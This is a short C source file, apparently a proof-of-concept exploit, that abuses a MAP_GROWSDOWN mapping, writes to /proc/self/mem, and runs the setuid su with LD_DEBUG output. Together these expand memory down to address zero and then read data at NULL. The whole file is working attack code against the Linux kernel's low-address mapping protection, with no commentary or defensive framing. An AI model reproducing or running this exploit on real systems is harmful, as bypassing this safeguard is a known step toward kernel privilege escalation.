 1 #include <sys/mman.h>
2 #include <err.h>
3 #include <stdio.h>
4 #include <unistd.h>
5 #include <stdlib.h>
6 #include <fcntl.h>
7
8 int main(void) {
9   void *map = mmap((void*)0x10000, 0x1000, PROT_READ|PROT_WRITE,
10                    MAP_PRIVATE|MAP_ANONYMOUS|MAP_GROWSDOWN|MAP_FIXED, -1, 0);
11   if (map == MAP_FAILED) err(1, "mmap");
12   int fd = open("/proc/self/mem", O_RDWR);
13   if (fd == -1) err(1, "open");
14   unsigned long addr = (unsigned long)map;
15   while (addr != 0) {
16     addr -= 0x1000;
17     if (lseek(fd, addr, SEEK_SET) == -1) err(1, "lseek");
18     char cmd[1000];
19     sprintf(cmd, "LD_DEBUG=help su 1>&%d", fd);
20     system(cmd);
21   }
22   system("head -n1 /proc/$PPID/maps");
23   printf("data at NULL: 0x%lx\n", *(unsigned long *)0);
24 }